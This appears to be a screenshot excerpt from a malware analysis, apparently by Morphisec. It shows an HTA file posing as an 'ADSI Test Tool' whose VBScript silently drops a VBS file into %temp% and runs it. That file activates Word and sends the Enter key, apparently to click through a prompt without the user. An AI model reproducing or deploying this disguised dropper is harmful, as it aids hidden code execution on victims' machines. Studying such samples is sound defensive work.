 test5.hta
1 <HTML>
2 <HEAD>
3 <HTA:APPLICATION
4 ID="ADSITest"
5 VERSION="0.20 Beta"
6 APPLICATIONNAME="ADSI Test Tool"
7 SYSMENU="yes"
8 MAXIMIZEBUTTON="yes"
9 MINIMIZEBUTTON="yes"
10 BORDER="thin"
11 INNERBORDER="no"
12 SCROLL="auto"
13 SINGLEINSTANCE="yes"
14 WINDOWSTATE="minimize"
15 >
16 </HEAD>
17 <script language="VBScript">
18 Set objShell = CreateObject("Wscript.Shell")
19 window.moveTo 0,0
20 objShell.Run "cmd.exe /c echo Set objShell = CreateObject(""Wscript.Shell"") > %temp%\\1.vbs && echo objShell.AppActivate ""Word"" >> %temp%\\1.vbs && echo objShell.SendKeys ""{ENTER}"" >> %temp%\\1.vbs", 0, false
21 objShell.Run "cmd.exe /c cscript %temp%\\1.vbs", 0, false
22
23 function WriteToTextFile(infilepath, inContent)
24 Set objFSO = CreateObject("Scripting.FileSystemObject")
25 objFSO.CreateTextFile infilepath, True
26 Set objFileIn = objFSO.GetFile(infilepath)
27 Set objStreamIn = objFileIn.OpenAsTextStream(2, 0)
28 objStreamIn.Write(inContent)
29 set objStreamIn = Nothing
30 set objFileIn = Nothing
31 set objFSO = Nothing
32 end function
33
C:\Users\Morphisec1\Desktop\1.vbs - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
1.vbs
1 Set objShell = CreateObject("Wscript.Shell")
2 objShell.AppActivate "Word"
3 objShell.SendKeys "{ENTER}"
4